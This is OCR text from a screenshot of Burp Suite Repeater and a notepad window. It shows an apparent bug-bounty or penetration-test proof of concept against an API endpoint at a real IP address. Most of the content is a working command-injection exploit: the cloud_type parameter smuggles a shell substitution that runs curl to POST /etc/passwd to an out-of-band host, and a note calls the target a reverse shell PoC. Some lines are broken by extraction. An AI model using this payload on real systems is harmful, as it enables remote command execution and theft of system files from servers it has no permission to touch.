 Burp Project Intruder Repeater AutoRepeater View Help Backslash Powered Scanner Logger++ Turbo Intruder Burp Suite Professional v2024.7 - Temporary Project - licensed to Waseem
Dashboard Target Proxy Intruder Repeater Collaborator (4) Sequencer Decoder Comparer Logger Organizer Extensions Learn SHELLING xssValidator Search Settings
URL Fuzzer 401/403 Bypass CSRF Extractor Burp Bounty Free Bypass WAF AutoRepeater InQL JSON Web Tokens Reflection CORS* Faction Code Dx burp-hash
Qualys WAS Google Authenticator Logger++ Nucleus XSS Cheatsheet IoV Sensitive Discoverer IIS Tilde Enumeration Nuclei backupFinder
1 × 2 × 3 × +
Send Cancel < >
7 HTTP/1
Request
Pretty Raw Hex Headers Query params Body params
1 POST /v1/api HTTP/1.1
2 Host: 3.219.93.237
3 Content-Type: application/x-www-form-urlencoded
4
5 action=list_flightpath_destination_instances&CID=anything_
account_name=1&region=1&vpc_id_name=1&cloud_type=1|$(curl+
+@/etc/passwd+https://)
All-Domair POST Untitl domains.tx PMded94a Hi tea POST +
File Edit View
POST /v1/api HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
action=list_flightpath_destination_instances&CID=anything_goes_here&
account_name=1&region=1&vpc_id_name=1&cloud_type=1|$(curl+-X+POST+-
d+@/etc/passwd+{{oast}})
Reverse shell poc target :) https://3.219.93.237/v1/api
now modify request
now add b
Ln 12, Col 10 347 characters 160% Windows (CRLF) UTF-8
2
0
6
0
2
12
Inspector
Notes
Search 0 highlights Search 0 highlights
Done 408 bytes | 1,459 millis
Event log (2) All issues Memory: 294.1MB
12:25:48 AM
1/18/2025